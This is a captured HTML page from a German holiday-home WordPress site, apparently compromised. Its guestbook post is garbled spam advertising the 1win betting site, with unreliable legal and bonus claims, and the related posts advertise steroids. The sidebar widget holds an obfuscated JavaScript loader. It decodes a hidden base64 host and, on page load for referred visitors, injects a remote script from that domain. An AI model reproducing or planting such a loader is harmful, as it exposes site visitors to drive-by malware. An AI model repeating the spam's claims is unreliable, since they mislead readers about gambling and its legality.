

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ferienhaus-amschildberg.de/gaestebuch/nemiga-gaming-vs-1win-on-csgo-esea-season-38/
body_size: 39680
content:
<!doctype html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Nemiga Gaming vs 1WIN on CS:GO ESEA Season 38 &#8211; Ferienhaus</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Feed" href="http://ferienhaus-amschildberg.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Kommentar-Feed" href="http://ferienhaus-amschildberg.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ferienhaus-amschildberg.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/style.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-style-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/style.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700%2C900%7CMontserrat%3A400%2C500%2C700%2C800%7CLora%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-custom-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/css/custom.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-theme-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick-theme.css?ver=5.5.8' type='text/css' media='all' />
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://ferienhaus-amschildberg.de/wp-json/" /><link rel="alternate" type="application/json" href="http://ferienhaus-amschildberg.de/wp-json/wp/v2/posts/1758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ferienhaus-amschildberg.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ferienhaus-amschildberg.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Vorheriger Beitrag' href='http://ferienhaus-amschildberg.de/gaestebuch/1800/' />
<link rel='next' title='Nächster Beitrag' href='http://ferienhaus-amschildberg.de/gaestebuch/1820/' />
<meta name="generator" content="WordPress 5.5.8" />
<link rel="canonical" href="http://ferienhaus-amschildberg.de/gaestebuch/nemiga-gaming-vs-1win-on-csgo-esea-season-38/" />
<link rel='shortlink' href='http://ferienhaus-amschildberg.de/?p=1758' />
<link rel="alternate" type="application/json+oembed" href="http://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fferienhaus-amschildberg.de%2Fgaestebuch%2Fnemiga-gaming-vs-1win-on-csgo-esea-season-38%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fferienhaus-amschildberg.de%2Fgaestebuch%2Fnemiga-gaming-vs-1win-on-csgo-esea-season-38%2F&#038;format=xml" />
    <style type="text/css">

            @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {
                position: initial;
            }
        }
               
        .top-header .top-social li>a:hover,
        .copyright>p a,
        .type-post .entry-cover .post-meta>span>a:hover,
        .author.vcard a:hover,
        .slider-section2 .container .row .post-block .post-box .entry-content>span>a:hover,
        .type-post .entry-header>span>a:hover,
        .related-post .related-post-box>h3>a:hover,
        .entry-content .page-link,
        .entry-content .page-link:hover,
        .widget a:hover,
        .search-box span i,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .woocommerce div.product span.price,
        .widget_latestposts .latest-content span a:hover,
        .footer-light .widget_latestposts .latest-content span a:hover,
        .widget_categories ul li a:hover,
        .widget_archive ul li a:hover,
        .footer-light .widget_categories ul li a:hover,
        .footer-light .widget_archive ul li a:hover {

            color: #940000;
        }

  

        .woocommerce-error,
        .woocommerce-info,
        .woocommerce-message {

            border-top-color: #940000;
        }

        .woocommerce-error::before,
        .woocommerce-info::before,
        .woocommerce-message::before {

            content: "\e015";
            color: #940000;
        }

                    .blog-paralle .type-post .entry-content>a:hover,
            .type-post .entry-content>a:hover,
                .wp-block-tag-cloud a.tag-cloud-link:hover,
        article[class*="type-"] .entry-content .entry-footer .tags a:hover,
        .error-block a:hover,
        .footer-light .widget_social>ul li,
        .footer-light .widget_social>ul li a,
        .footer-dark .widget_social>ul li,
        .footer-dark .widget_social>ul li a,
        #search-form [type=submit],
        .widget_search input#submit,
        .post-password-form [type=submit],
        .wp-block-quote,
        .wp-block-quote.has-text-align-right,
        .wp-block-quote.has-text-align-left,
        blockquote,
        q,
        .scroll-top .back-to-top,
        .section-header h3:before,
        .woocommerce span.onsale,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt {

            background-color: #940000;
        }

        .type-post:not(.post-position) .entry-header .entry-title::before,
        .related-post>h3::before,
        .comments-title::before,
        .comment-reply-title::before,
        .widget-title::before,
        .slider-section5 .post-item .carousel-caption>a:before,
        .slider-section2 .container .row .post-block .post-box .entry-content>a:before {

            background-color: #940000;
            content: "";
        }

        /* - max-width: 991 */
        @media (max-width: 991px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }

            .site-navigation {

                background-color: #940000;
            }
        }

        /* - min-width: 992 */
        @media (min-width: 992px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }
        }
                .header_s .top-header {

            padding-top: 1000;
        }
                .header_s .top-header {

            padding-bottom: 1000;
        }
                .site-navigation>ul>li>a {

            color: #940000;
        }
                .site-navigation>ul>li>a:hover {

            color: #935757;
        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            color: #f73c27;
        }
                .site-navigation ul li .sub-menu li a:hover,
        .site-navigation ul li .children li a:hover {

            color: #f93011;
        }
                .header_s .menu-block,
        .menu-toggle {

            background-color: #e0e0e0;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                background-color: #e0e0e0;
            }

        }
                .site-navigation ul li .sub-menu,
        .site-navigation ul li .children {

            background: #81d742;
        }
                .header_s .menu-block {

            border-top: 1px solid #81d742;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                border-top: 1px solid #81d742;
            }

        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            border-bottom: 1px solid #ffffff;
        }
                /* - max-width: 991 */
        @media (max-width: 991px) {

            .site-navigation {

                background-color: #ffffff;
            }
        }
            .site-title
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        body
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 10000;
                }

        .page-content .type-post .entry-header .entry-title>a,
    .page-search-content .type-post .entry-header .entry-title>a
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 24px;
                }

        .widget-title,
    .trending-section .section-header h3
    {

                    font-family: Lora;
                }

    .widget-title
    {

                    font-weight: 700;
                        font-size: 1000;
                }

            .header-img .top-header:before {

            background: rgba(255, 255, 255, 0.3);
        }

        .news-letter-wrap h2
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        .news-letter-wrap .input-field.input-submit #eclg-submit-btn
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 16px;
                }

            .news-letter-wrap {

            background-color: #fcb811;
        }
                .news-letter-wrap h2 {

            color: #fff;
        }
                .news-letter-wrap .input-field label {

            color: #444;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            background-color: #d35400;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            background-color: #333;
        }
        
    </style>

    		<style type="text/css">
					a.site-title,
			.site-description,
            .logo-block > a
            {
				color: #940000;
			}
				</style>
		<link rel="icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			a:link { color: #717171; }
a:visited { color: #717171; }
a:active { color: #000000; }
a:hover { color: #940000; }		</style>
		</head>

<body class="post-template-default single single-post postid-1758 single-format-standard wp-embed-responsive header-img">
<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
<!-- Loader /- -->

            <header class="container-fluid no-left-padding no-right-padding header_s header-fix header_s1" style="background-image: url( http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-headerroh-scaled-7.jpg );">
                <!-- Top Header -->
    <div class="container-fluid no-right-padding no-left-padding top-header">
        <!-- Container -->
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-12">
                                </div>

                <div class="col-lg-4 logo-block">
                                           <p><a href="http://ferienhaus-amschildberg.de/" rel="home" class="site-title">Ferienhaus</a></p>
                                                <p class="site-description">Am Schildberg</p>
                                    </div>
                <div class="col-lg-4 col-12">
                                        <ul class="top-right user-info">
                                            </ul>
                </div>
            </div>
        </div><!-- Container /- -->
    </div><!-- Top Header /- -->

    <!-- Menu Block -->
    <div class="container-fluid no-left-padding no-right-padding menu-block">
        <!-- Container -->
        <div class="container">
            <div class="primary-navigation-wrap">
                <button class="menu-toggle" data-toggle="collapse" data-target="#site-navigation" aria-controls="site-navigation" aria-expanded="false" >
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                </button> <!-- .menu-toggle -->
                <nav id="site-navigation" class="site-navigation">
                    <ul id="menu-menue" class="primary-menu nav-menu"><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-209"><a href="http://ferienhaus-amschildberg.de/">Unser Ferienhaus</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://ferienhaus-amschildberg.de/preise/">Unsere Preise</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="http://ferienhaus-amschildberg.de/kontakt/">Kontakt</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://ferienhaus-amschildberg.de/umgebung/">Umgebung</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://ferienhaus-amschildberg.de/impressionen/">Impressionen</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://ferienhaus-amschildberg.de/links/">Links</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="http://ferienhaus-amschildberg.de/anfahrt/">Anfahrt</a></li>
</ul>                </nav>
            </div><!-- // primary-navigation-wrap -->
        </div><!-- Container /- -->
    </div><!-- Menu Block /- -->
    
</header><!-- Header Section /- -->
<div class="main-container">
    <main class="site-main">
<!-- Page Content -->
<div id="content" class="container-fluid no-left-padding no-right-padding page-content blog-single single-post">
    <!-- Container -->
    <div class="container">
        <div class="row">
                        <!-- Content Area -->
            <div class="col-xl-8 col-lg-8 col-md-6 col-12 content-arearight">
            <article id="post-1758" class="post-1758 post type-post status-publish format-standard hentry category-gaestebuch">
                <div class="entry-cover">
                        </div>
		    <div class="entry-content">
        <div class="entry-header">
            <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/gaestebuch/" rel="category tag">Gästebuch</a></span>            <h1 class="entry-title">Nemiga Gaming vs 1WIN on CS:GO ESEA Season 38</h1>
            <div class="post-meta">
                <span class="byline"> <figure></figure><span class="author vcard"><a class="url fn n" href="http://ferienhaus-amschildberg.de/author/admin/">S Z</a></span></span><span class="post-date"><a href="http://ferienhaus-amschildberg.de/2022/01/02/" rel="bookmark">2. Januar 2022</a></span>            </div>
        </div>
        <h1>1win Betting site in India Login and Register Get 500% on first deposit</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Spis treści</p>
<ul class="toc_list">
<li><a href="#toc-0">Account Verification</a></li>
<li><a href="#toc-1">Huge selection of sports</a></li>
<li><a href="#toc-2">Good betting conditions</a></li>
<li><a href="#toc-3">in Betting Markets &#038; Sports Line</a></li>
<li><a href="#toc-4">in Website Registration Methods</a></li>
<li><a href="#toc-5">in Account Registration, Verification and Login</a></li>
<li><a href="#toc-6">Financial Operations at 1 win</a></li>
<li><a href="#toc-7">Does 1win Casino have a loyalty program?</a></li>
<li><a href="#toc-9">Download our App for more Tips and Tricks</a></li>
<li><a href="#toc-10">Our Word – 1win Review India</a></li>
<li><a href="#toc-11">Register at 1win Online in 4 Steps</a></li>
</ul>
</div>
<p>If the strategy you stick to does not work or does not bring you sufficient money, you should better develop an alternative gambling scheme. Place your bets on the sports that you are familiar with. Follow the statistics and read sports news to be able to assess the capabilities of a team or athlete. You can sign up by going to our official website or through the PC or phone app. The company has managed to attract over 1,000,000 active users in just 5 years.</p>
<ul>
<li>The user will be able to find the necessary documentation on the website of the office.</li>
<li>The new joiners are welcomed with a mind-blowing offer where they can claim 500% of the deposit amount of up to Rs.75,000.</li>
<li>You need to click on the “Top up” button and select the appropriate payment system.</li>
<li>This bet should be thrice your deposit amount, for successful bonus activation.</li>
<li>All matches registered with the bookmaker are valid.</li>
</ul>
<p>As for the maximum limits, regardless of what else is chosen, they vary from a few tens to tens of thousands of Russian kopecks. Similar sections, and which accept bets on games, are lotteries that run the same online format. Most newcomers are afraid to start gambling because of the fear of Indian law. There is no law restricting online gambling companies in India. Since all 1win services are offered online only on the app and website, no laws are violated. It is also worth noting that the entire range of services has passed a special gaming license from Curacao.</p>
<h2 id="toc-0">Account Verification</h2>
<p>1Win is no different and has a corresponding section with lots of games to try. If you are new to the casino, then 1Win can be a starting point for you. All matches registered with the bookmaker are valid. The cancellation of  the bet is governed by the rules.</p>
<ul>
<li>Add to this a wide line only a huge deposit bonus for 1win promo code – you get a very attractive picture for gamblers.</li>
<li>1Win has a really impressive sports betting platform.</li>
<li>There is no law restricting online gambling companies in India.</li>
<li>At the moment, the website features 8 virtual games of different themes, which you can bet and choose from depending on your preferences.</li>
<li>However, 1Win has found a solution and Android users are able to get the app in a different way.</li>
</ul>
<p>India is on the list, so if you happen to be in this country, you can safely proceed with account registration. However, it is important to note that you cannot bet on an express match. Express bets are calculated for at least two outcomes of a sporting event.</p>
<h3 id="toc-1">Huge selection of sports</h3>
<p>1win cricket betting is a great experience for those who are in love with this sport. All the software comes from licensed developers, so you can not doubt the honesty and safety of slot machines. Everyone can win here, and regular customers get their benefits even in bad moments.</p>
<p>A mobile application is something cool to be honest. I like to play video games and work a lot using the pc, so I’m glad that I could transfer some of my activities to the phone. The application is really as cool as the official site, everything is fast and works well assuming you have good internet. By the way, I have an iPhone, the application form weighs little and does not slow down at all, therefore i advise everyone.</p>
<h2 id="toc-2">Good betting conditions</h2>
<p>The bookmaker provides comfortable conditions for depositing and withdrawing funds. Allows you to register using a phone number and a special promotional code. However, it is worth noting that in this case, after authorization on the site, you will need to update the information in your personal service.</p>
<ul>
<li>Obligatory confirmation of phone number or email address, for this administration, sends a link or code.</li>
<li>Theapplication for Windowsdevices runs hence smoothly that you’ll never think you may have any lag.</li>
<li>The process will not take more than a minute, there should be no glitches or other problems.</li>
<li>In addition, this procedure helps protect your account and personal information from fraud.</li>
<li>If you want to make profitable bets at the 1win bookmaker, then first you need to register.</li>
</ul>
<p>The company has positive feedback from players and a lot of customers. Many users don’t like to constantly go to their browser to access the 1win site. That’s why aMany users don’t like to constantly go to their browser to access the 1win site.</p>
<h3 id="toc-3">in Betting Markets &#038; Sports Line</h3>
<p>It is impossible to make a bet on the site both on equally popular disciplines and on exotic ones. Regular updates only add-ons only confirm the words about the other, that the company is just stopping in its development. Bets lost by nonce to erroneous odds are also returned. BC 1win cooperates with the “Rating of Bookmakers” in handling complaints from players.</p>
<ul>
<li>To do this, visit the official bookmaker’s website and click on the “Login” button.</li>
<li>The FAQs of the bookie answer all your simple and complex doubts before you start your betting.</li>
<li>At the same time, you can watch the broadcasts right in the app if you go to the live section.</li>
<li>It&#8217;s one of the easiest and the fast processes to do.</li>
<li>The app will be able to offer a wide range of functionalities that will allow you to take your leisure time to the next level.</li>
</ul>
<p>Thanks to the code of responsible gaming, you can rest assured that 1win treats each customer fairly. You can take your complaints about the company’s actions to an independent organization or the local authorities to sort out your dispute. We recommend that you talk to the 1win support team before you take such serious action. The 1win casino slot games and card games like Teenpatti are amusing. The bookie has more than 3000 events for you to choose from. Enjoy uninterrupted modern and secured betting with 1win India.</p>
<h2 id="toc-4">in Website Registration Methods</h2>
<p>The assortment of the live section provides a large number of different versions of roulette, card games and lotteries. Bets in live mode accept live croupiers <a href="https://1win-sports.com/en/">http://1win-sports.com/en/</a> who broadcast what is happening in the ground institution via webcam. Also in 1win you can play different versions of video poker and lottery.</p>
<h3 id="toc-5">in Account Registration, Verification and Login</h3>
<p>This article will discuss in detail the 1win bonus program, as well as the conditions for wagering and receiving bonuses. In order to receive any of the existing bonuses, you will first need to register. Without passing which it will not be possible to participate in promotional offers. While filling out the questionnaire, you can enter a special promo code that provides the opportunity to increase the welcome bonus.</p>
<p>The site does not have a mobile version, only Android apps for iOS, and exclaves clients for Windows and macOS. And an unpopular football match during the turning point, this bookmaker offered about 15 expected bets, for an unpopular hockey match – from 20. The 1win app is available to both Android and iOS users who can install  it easily from the official website. The 1win casino bonus is 500% of the first deposit amount. The minimum deposit is Rs.750 for which you would win prizes 5X. The amount is directly credited to the gamer’s account.</p>
<p>Yes, a 500% bonus up to 75,000 INR is available for new bettors. 1win payments vary from bank transfers, bank cards, UPI payments, e-wallet methods and many more. The bookie takes you to a webpage where you are offered two types of registration processes. On this 1win review page, you will find all the details you would require to start your journey on 1win India without any glitches.</p>
<h2 id="toc-8">Pin Up casıno Para Yatırma Bonusları Canli Casino Giriş : Ekolive Tasarım Peyzaj Mimarlık</h2>
<p>The client must not disclose the withdrawal password or codes that change his phone number. 1Win is reliable, however, the customer must also contribute and ensure the confidentiality of their data. 1Win has a really impressive sports betting platform.</p>
        <div class="tags">
                    </div>
            </div>
</article><!-- #post-1758 -->
            <div class="about-author-box">
                <div class="author" id="author-3">
                    <i></i>
                    <h4>S Z</h4>
                                    </div>
            </div>
                <div class="related-post">
                    <h3>Related Posts</h3>
                    <div class="related-post-block">
                    <div class="related-post-box">
                <a href="http://ferienhaus-amschildberg.de/gaestebuch/helllo-helllo/">
                                    </a>
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/gaestebuch/" rel="category tag">Gästebuch</a></span>                <h3>
                    <a href="http://ferienhaus-amschildberg.de/gaestebuch/helllo-helllo/" title="hello this is a post">hello this is a post</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="http://ferienhaus-amschildberg.de/gaestebuch/el-undecanoato-250-es-un-medicamento-de-uso/">
                                    </a>
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/gaestebuch/" rel="category tag">Gästebuch</a></span>                <h3>
                    <a href="http://ferienhaus-amschildberg.de/gaestebuch/el-undecanoato-250-es-un-medicamento-de-uso/" title="El undecanoato 250 es un medicamento de uso intramuscular que contiene testosterona en forma de éster undecanoato">El undecanoato 250 es un medicamento de uso intramuscular que contiene testosterona en forma de éster undecanoato</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="http://ferienhaus-amschildberg.de/gaestebuch/een-steroideshop-is-een-online-winkel-waar-je/">
                                    </a>
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/gaestebuch/" rel="category tag">Gästebuch</a></span>                <h3>
                    <a href="http://ferienhaus-amschildberg.de/gaestebuch/een-steroideshop-is-een-online-winkel-waar-je/" title="Een steroideshop is een online winkel waar je verschillende soorten steroïden kunt kopen. Steroïden zijn">Een steroideshop is een online winkel waar je verschillende soorten steroïden kunt kopen. Steroïden zijn</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="http://ferienhaus-amschildberg.de/gaestebuch/leovegas-casino-recension-omdoeme-betyg-reward-202/">
                                    </a>
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/gaestebuch/" rel="category tag">Gästebuch</a></span>                <h3>
                    <a href="http://ferienhaus-amschildberg.de/gaestebuch/leovegas-casino-recension-omdoeme-betyg-reward-202/" title="Leovegas Casino Recension » Omdöme Betyg Reward 202">Leovegas Casino Recension » Omdöme Betyg Reward 202</a>
                </h3>
            </div>
                    </div>
    </div>
             </div><!-- Content Area /- -->
            
<!-- Widget Area -->
<div class="col-lg-4 col-md-6 col-12 widget-area">
    <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></section></div><!-- Widget Area /- -->
        </div>
    </div><!-- Container /- -->
</div><!-- Page Content /- -->



